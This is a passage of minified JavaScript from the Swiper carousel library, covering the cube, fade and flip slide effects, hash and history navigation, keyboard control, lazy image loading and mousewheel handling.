e,t=this,n=t.$el,i=t.$wrapperEl,a=t.slides,r=t.width,s=t.height,o=t.rtlTranslate,l=t.size,u=t.browser,d=t.params.cubeEffect,c=t.isHorizontal(),p=t.virtual&&t.params.virtual.enabled,f=0;d.shadow&&(c?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=(0,E.default)('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:r+"px"})):0===(e=n.find(".swiper-cube-shadow")).length&&(e=(0,E.default)('<div class="swiper-cube-shadow"></div>'),n.append(e)));for(var h,m=0;m<a.length;m+=1){var v=a.eq(m),g=m,y=90*(g=p?parseInt(v.attr("data-swiper-slide-index"),10):g),b=Math.floor(y/360);o&&(y=-y,b=Math.floor(-y/360));var w=Math.max(Math.min(v[0].progress,1),-1),x=0,T=0,C=0;g%4==0?(x=4*-b*l,C=0):(g-1)%4==0?(x=0,C=4*-b*l):(g-2)%4==0?(x=l+4*b*l,C=l):(g-3)%4==0&&(x=-l,C=3*l+4*l*b),o&&(x=-x),c||(T=x,x=0),w<=1&&-1<w&&(f=o?90*-g-90*w:90*g+90*w),v.transform("rotateX("+(c?0:-y)+"deg) rotateY("+(c?y:0)+"deg) translate3d("+x+"px, "+T+"px, "+C+"px)"),d.slideShadows&&(T=c?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),C=c?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom"),0===T.length&&(T=(0,E.default)('<div class="swiper-slide-shadow-'+(c?"left":"top")+'"></div>'),v.append(T)),0===C.length&&(C=(0,E.default)('<div class="swiper-slide-shadow-'+(c?"right":"bottom")+'"></div>'),v.append(C)),T.length&&(T[0].style.opacity=Math.max(-w,0)),C.length&&(C[0].style.opacity=Math.max(w,0)))}i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow&&(c?e.transform("translate3d(0px, "+(r/2+d.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")"):(h=Math.abs(f)-90*Math.floor(Math.abs(f)/90),n=1.5-(Math.sin(2*h*Math.PI/360)/2+Math.cos(2*h*Math.PI/360)/2),r=d.shadowScale,h=d.shadowScale/n,n=d.shadowOffset,e.transform("scale3d("+r+", 1, "+h+") translate3d(0px, "+(s/2+n)+"px, "+-s/2/h+"px) rotateX(-90deg)")));u=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+u+"px) rotateX("+(t.isHorizontal()?0:f)+"deg) rotateY("+(t.isHorizontal()?-f:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};n.default={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){(0,a.bindModuleMethods)(this,{cubeEffect:r({},s)})},on:{beforeInit:function(e){var t;"cube"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d"),(0,a.extend)(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0}),(0,a.extend)(e.originalParams,t))},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},{"../../utils/dom":90,"../../utils/utils":94}],74:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("../../utils/utils");function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var r={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var n=this.slides.eq(t),i=-n[0].swiperSlideOffset;this.params.virtualTranslate||(i-=this.translate);var a=0;this.isHorizontal()||(a=i,i=0);var r=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0);n.css({opacity:r}).transform("translate3d("+i+"px, "+a+"px, 0px)")}},setTransition:function(e){var n,i=this,t=i.slides,a=i.$wrapperEl;t.transition(e),i.params.virtualTranslate&&0!==e&&(n=!1,t.transitionEnd(function(){if(!n&&i&&!i.destroyed){n=!0,i.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)a.trigger(e[t])}}))}};n.default={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){(0,i.bindModuleMethods)(this,{fadeEffect:a({},r)})},on:{beforeInit:function(e){var t;"fade"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"fade"),(0,i.extend)(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0}),(0,i.extend)(e.originalParams,t))},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},{"../../utils/utils":94}],75:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,c=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},a=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,n=0;n<e.length;n+=1){var i,a,r=e.eq(n),s=r[0].progress,o=-180*(s=this.params.flipEffect.limitRotation?Math.max(Math.min(r[0].progress,1),-1):s),l=0,u=-r[0].swiperSlideOffset,d=0;this.isHorizontal()?t&&(o=-o):(d=u,l=-o,o=u=0),r[0].style.zIndex=-Math.abs(Math.round(s))+e.length,this.params.flipEffect.slideShadows&&(i=this.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),a=this.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom"),0===i.length&&(i=(0,c.default)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),r.append(i)),0===a.length&&(a=(0,c.default)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),r.append(a)),i.length&&(i[0].style.opacity=Math.max(-s,0)),a.length&&(a[0].style.opacity=Math.max(s,0))),r.transform("translate3d("+u+"px, "+d+"px, 0px) rotateX("+l+"deg) rotateY("+o+"deg)")}},setTransition:function(e){var n,i=this,t=i.slides,a=i.activeIndex,r=i.$wrapperEl;t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),i.params.virtualTranslate&&0!==e&&(n=!1,t.eq(a).transitionEnd(function(){if(!n&&i&&!i.destroyed){n=!0,i.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)r.trigger(e[t])}}))}};n.default={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){(0,a.bindModuleMethods)(this,{flipEffect:r({},s)})},on:{beforeInit:function(e){var t;"flip"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d"),(0,a.extend)(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0}),(0,a.extend)(e.originalParams,t))},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},{"../../utils/dom":90,"../../utils/utils":94}],76:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,o=e("ssr-window"),l=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},a=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={onHashChange:function(){var e=(0,o.getDocument)();this.emit("hashChange");var e=e.location.hash.replace("#","");e===this.slides.eq(this.activeIndex).attr("data-hash")||void 0!==(e=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index())&&this.slideTo(e)},setHash:function(){var e=(0,o.getWindow)(),t=(0,o.getDocument)();this.hashNavigation.initialized&&this.params.hashNavigation.enabled&&(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState?e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||""):(e=(e=this.slides.eq(this.activeIndex)).attr("data-hash")||e.attr("data-history"),t.location.hash=e||""),this.emit("hashSet"))},init:function(){var e=this,t=(0,o.getDocument)(),n=(0,o.getWindow)();if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var i=t.location.hash.replace("#","");if(i)for(var a=0,r=e.slides.length;a<r;a+=1){var s=e.slides.eq(a);(s.attr("data-hash")||s.attr("data-history"))!==i||s.hasClass(e.params.slideDuplicateClass)||(s=s.index(),e.slideTo(s,0,e.params.runCallbacksOnInit,!0))}e.params.hashNavigation.watchState&&(0,l.default)(n).on("hashchange",e.hashNavigation.onHashChange)}},destroy:function(){var e=(0,o.getWindow)();this.params.hashNavigation.watchState&&(0,l.default)(e).off("hashchange",this.hashNavigation.onHashChange)}};n.default={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){(0,a.bindModuleMethods)(this,{hashNavigation:r({initialized:!1},s)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},{"../../utils/dom":90,"../../utils/utils":94,"ssr-window":6}],77:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var r=e("ssr-window"),i=e("../../utils/utils");function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={init:function(){var e=(0,r.getWindow)();if(this.params.history){if(!e.history||!e.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=s.getPathValues(this.params.url),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||e.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var e=(0,r.getWindow)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=s.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=(0,r.getWindow)(),e=e?new URL(e):t.location,t=e.pathname.slice(1).split("/").filter(function(e){return""!==e}),e=t.length;return{key:t[e-2],value:t[e-1]}},setHistory:function(e,t){var n,i,a=(0,r.getWindow)();this.history.initialized&&this.params.history.enabled&&(n=this.params.url?new URL(this.params.url):a.location,i=this.slides.eq(t),t=s.slugify(i.attr("data-history")),0<this.params.history.root.length?t=(i="/"===(i=this.params.history.root)[i.length-1]?i.slice(0,i.length-1):i)+"/"+e+"/"+t:n.pathname.includes(e)||(t=e+"/"+t),(e=a.history.state)&&e.value===t||(this.params.history.replaceState?a.history.replaceState({value:t},null,t):a.history.pushState({value:t},null,t)))},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,n){if(t)for(var i=0,a=this.slides.length;i<a;i+=1){var r=this.slides.eq(i);s.slugify(r.attr("data-history"))!==t||r.hasClass(this.params.slideDuplicateClass)||(r=r.index(),this.slideTo(r,e,n))}else this.slideTo(0,e,n)}};n.default={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){(0,i.bindModuleMethods)(this,{history:a({},s)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},{"../../utils/utils":94,"ssr-window":6}],78:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,b=e("ssr-window"),a=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={handle:function(e){var t=this;if(t.enabled){var n=(0,b.getWindow)(),i=(0,b.getDocument)(),a=t.rtlTranslate,r=e,s=(r=r.originalEvent?r.originalEvent:r).keyCode||r.charCode,o=t.params.keyboard.pageUpDown,l=o&&33===s,u=o&&34===s,d=37===s,c=39===s,p=38===s,e=40===s;if(!t.allowSlideNext&&(t.isHorizontal()&&c||t.isVertical()&&e||u))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&d||t.isVertical()&&p||l))return!1;if(!(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(l||u||d||c||p||e)){var f=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var o=t.$el,i=o[0].clientWidth,o=o[0].clientHeight,h=n.innerWidth,m=n.innerHeight,n=t.$el.offset();a&&(n.left-=t.$el[0].scrollLeft);for(var v=[[n.left,n.top],[n.left+i,n.top],[n.left,n.top+o],[n.left+i,n.top+o]],g=0;g<v.length;g+=1){var y=v[g];0<=y[0]&&y[0]<=h&&0<=y[1]&&y[1]<=m&&(0===y[0]&&0===y[1]||(f=!0))}if(!f)return}t.isHorizontal()?((l||u||d||c)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),((u||c)&&!a||(l||d)&&a)&&t.slideNext(),((l||d)&&!a||(u||c)&&a)&&t.slidePrev()):((l||u||p||e)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),(u||e)&&t.slideNext(),(l||p)&&t.slidePrev()),t.emit("keyPress",s)}}},enable:function(){var e=(0,b.getDocument)();this.keyboard.enabled||((0,a.default)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=(0,b.getDocument)();this.keyboard.enabled&&((0,a.default)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};n.default={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){(0,r.bindModuleMethods)(this,{keyboard:s({enabled:!1},o)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},{"../../utils/dom":90,"../../utils/utils":94,"ssr-window":6}],79:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,d=e("ssr-window"),m=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},a=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={loadInSlide:function(e,l){void 0===l&&(l=!0);var u,d=this,c=d.params.lazy;void 0!==e&&0!==d.slides.length&&(e=(u=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):d.slides.eq(e)).find("."+c.elementClass+":not(."+c.loadedClass+"):not(."+c.loadingClass+")"),!u.hasClass(c.elementClass)||u.hasClass(c.loadedClass)||u.hasClass(c.loadingClass)||e.push(u[0]),0!==e.length&&e.each(function(e){var n=(0,m.default)(e);n.addClass(c.loadingClass);var i=n.attr("data-background"),a=n.attr("data-src"),r=n.attr("data-srcset"),s=n.attr("data-sizes"),o=n.parent("picture");d.loadImage(n[0],a||i,r,s,!1,function(){var e,t;null==d||!d||d&&!d.params||d.destroyed||(i?(n.css("background-image",'url("'+i+'")'),n.removeAttr("data-background")):(r&&(n.attr("srcset",r),n.removeAttr("data-srcset")),s&&(n.attr("sizes",s),n.removeAttr("data-sizes")),o.length&&o.children("source").each(function(e){e=(0,m.default)(e);e.attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))}),a&&(n.attr("src",a),n.removeAttr("data-src"))),n.addClass(c.loadedClass).removeClass(c.loadingClass),u.find("."+c.preloaderClass).remove(),d.params.loop&&l&&(t=u.attr("data-swiper-slide-index"),u.hasClass(d.params.slideDuplicateClass)?(e=d.$wrapperEl.children('[data-swiper-slide-index="'+t+'"]:not(.'+d.params.slideDuplicateClass+")"),d.lazy.loadInSlide(e.index(),!1)):(t=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]'),d.lazy.loadInSlide(t.index(),!1))),d.emit("lazyImageReady",u[0],n[0]),d.params.autoHeight&&d.updateAutoHeight())}),d.emit("lazyImageLoad",u[0],n[0])}))},load:function(){var t=this,n=t.$wrapperEl,i=t.params,a=t.slides,e=t.activeIndex,r=t.virtual&&i.virtual.enabled,s=i.lazy,o=i.slidesPerView;function l(e){if(r){if(n.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return 1}else if(a[e])return 1}function u(e){return r?(0,m.default)(e).attr("data-swiper-slide-index"):(0,m.default)(e).index()}if("auto"===o&&(o=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)n.children("."+i.slideVisibleClass).each(function(e){e=r?(0,m.default)(e).attr("data-swiper-slide-index"):(0,m.default)(e).index();t.lazy.loadInSlide(e)});else if(1<o)for(var d=e;d<e+o;d+=1)l(d)&&t.lazy.loadInSlide(d);else t.lazy.loadInSlide(e);if(s.loadPrevNext)if(1<o||s.loadPrevNextAmount&&1<s.loadPrevNextAmount){for(var c=s.loadPrevNextAmount,s=o,p=Math.min(e+s+Math.max(c,s),a.length),c=Math.max(e-Math.max(s,c),0),f=e+o;f<p;f+=1)l(f)&&t.lazy.loadInSlide(f);for(var h=c;h<e;h+=1)l(h)&&t.lazy.loadInSlide(h)}else{c=n.children("."+i.slideNextClass);0<c.length&&t.lazy.loadInSlide(u(c));c=n.children("."+i.slidePrevClass);0<c.length&&t.lazy.loadInSlide(u(c))}},checkInViewOnLoad:function(){var e=(0,d.getWindow)(),t=this;if(t&&!t.destroyed){var n=t.params.lazy.scrollingElement?(0,m.default)(t.params.lazy.scrollingElement):(0,m.default)(e),i=n[0]===e,a=i?e.innerWidth:n[0].offsetWidth,r=i?e.innerHeight:n[0].offsetHeight,e=t.$el.offset(),s=!1;t.rtlTranslate&&(e.left-=t.$el[0].scrollLeft);for(var o=[[e.left,e.top],[e.left+t.width,e.top],[e.left,e.top+t.height],[e.left+t.width,e.top+t.height]],l=0;l<o.length;l+=1){var u=o[l];0<=u[0]&&u[0]<=a&&0<=u[1]&&u[1]<=r&&(0===u[0]&&0===u[1]||(s=!0))}e=!("touchstart"!==t.touchEvents.start||!t.support.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};s?(t.lazy.load(),n.off("scroll",t.lazy.checkInViewOnLoad,e)):t.lazy.scrollHandlerAttached||(t.lazy.scrollHandlerAttached=!0,n.on("scroll",t.lazy.checkInViewOnLoad,e))}}};n.default={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){(0,a.bindModuleMethods)(this,{lazy:r({initialImageLoaded:!1},s)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(!e.params.lazy.loadOnTransitionStart&&(e.params.lazy.loadOnTransitionStart||e.lazy.initialImageLoaded)||e.lazy.load())},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,n=t.lazy,i=t.cssMode,a=t.watchSlidesVisibility,r=t.watchSlidesProgress,s=t.touchReleaseOnEdges,t=t.resistanceRatio;n.enabled&&(i||(a||r)&&(s||0===t))&&e.lazy.load()}}}},{"../../utils/dom":90,"../../utils/utils":94,"ssr-window":6}],80:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,a=e("ssr-window"),c=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},p=e("../../utils/utils");var f={lastScrollTime:(0,p.now)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){var e,t,n,i;return-1<(0,a.getWindow)().navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":(t=(0,a.getDocument)(),(i=(n="onwheel")in t)||((e=t.createElement("div")).setAttribute(n,"return;"),i="function"==typeof e[n]),(i=!i&&t.implementation&&t.implementation.hasFeature&&!0!==t.implementation.hasFeature("","")?t.implementation.hasFeature("Events.wheel","3.0"):i)?"wheel":"mousewheel")},normalize:function(e){var t=0,n=0,i=0,a=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),i=10*t,a=10*n,"deltaY"in e&&(a=e.deltaY),"deltaX"in e&&(i=e.deltaX),e.shiftKey&&!i&&(i=a,a=0),(i||a)&&e.deltaMode&&(1===e.deltaMode?(i*=40,a*=40):(i*=800,a*=800)),{spinX:t=i&&!t?i<1?-1:1:t,spinY:n=a&&!n?a<1?-1:1:n,pixelX:i,pixelY:a}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,n=this;if(n.enabled){var i=n.params.mousewheel;n.params.cssMode&&t.preventDefault();var a=n.$el;if("container"!==n.params.mousewheel.eventsTarget&&(a=(0,c.default)(n.params.mousewheel.eventsTarget)),!n.mouseEntered&&!a[0].contains(t.target)&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var r=0,s=n.rtlTranslate?-1:1,a=f.normalize(t);if(i.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(a.pixelX)>Math.abs(a.pixelY)))return!0;r=-a.pixelX*s}else{if(!(Math.abs(a.pixelY)>Math.abs(a.pixelX)))return!0;r=-a.pixelY}else r=Math.abs(a.pixelX)>Math.abs(a.pixelY)?-a.pixelX*s:-a.pixelY;if(0===r)return!0;i.invert&&(r=-r);s=n.getTranslate()+r*i.sensitivity;if((s=s>=n.minTranslate()?n.minTranslate():s)<=n.maxTranslate()&&(s=n.maxTranslate()),(!!n.params.loop||!(s===n.minTranslate()||s===n.maxTranslate()))&&n.params.nested&&t.stopPropagation(),n.params.freeMode){var o={time:(0,p.now)(),delta:Math.abs(r),direction:Math.sign(r)},a=n.mousewheel.lastEventBeforeSnap,s=a&&o.time<a.time+500&&o.delta<=a.delta&&o.direction===a.direction;if(!s){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();var l,u,d=n.getTranslate()+r*i.sensitivity,a=n.isBeginning,i=n.isEnd;if((d=d>=n.minTranslate()?n.minTranslate():d)<=n.maxTranslate()&&(d=n.maxTranslate()),n.setTransition(0),n.setTranslate(d),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!a&&n.isBeginning||!i&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky&&(clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0,15<=(l=n.mousewheel.recentWheelEvents).length&&l.shift(),a=l.length?l[l.length-1]:void 0,i=l[0],l.push(o),a&&(o.delta>a.delta||o.direction!==a.direction)?l.splice(0):15<=l.length&&o.time-i.time<500&&1<=i.delta-o.delta&&o.delta<=6&&(u=0<r?.8:.2,n.mousewheel.lastEventBeforeSnap=o,l.splice(0),n.mousewheel.timeout=(0,p.nextTick)(function(){n.slideToClosest(n.params.speed,!0,void 0,u)},0)),n.mousewheel.timeout||(n.mousewheel.timeout=(0,p.nextTick)(function(){n.mousewheel.lastEventBeforeSnap=o,l.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))),s||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),d===n.minTranslate()||d===n.maxTranslate())return!0}}else{d={time:(0,p.now)(),delta:Math.abs(r),direction:Math.sign(r),raw:e},r=n.mousewheel.recentWheelEvents;2<=r.length&&r.shift();e=r.length?r[r.length-1]:void 0;if(r.push(d),(!e||d.direction!==e.direction||d.delta>e.delta||d.time>e.time+150)&&n.mousewheel.animateSlider(d),n.mousewheel.releaseScroll(d))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=this,n=(0,a.getWindow)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&(0,p.now)()-t.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(6<=e.delta&&(0,p.now)()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new n.Date).getTime(),!1)))},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=this,t=f.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;var n=e.$el;return(n="container"!==e.params.mousewheel.eventsTarget?(0,c.default)(e.params.mousewheel.eventsTarget):n).on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0},disable:function(){var e=f.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return(t="container"!==this.params.mousewheel.eventsTarget?(0,c.default)(this.params.mousewheel.eventsTarget):t).off(e,this.mousewheel.handle),!(this.mousewheel.enabled=!1)}};n.default={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){(0,p.bindModuleMethods)(this,{mousewheel:{enabled:!1,lastScrollTime:(0,p.now)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:f.enable,disable:f.disable,handle:f.handle,handleMouseEnter:f.handleMouseEnter,handleMouseLeave:f.handleMouseLeave,animateSlider:f.animateSlider,releaseScroll:f.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},{"../../utils/dom":90,"../../utils/utils":94,"ssr-window":6}],81:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,r=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},a=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var 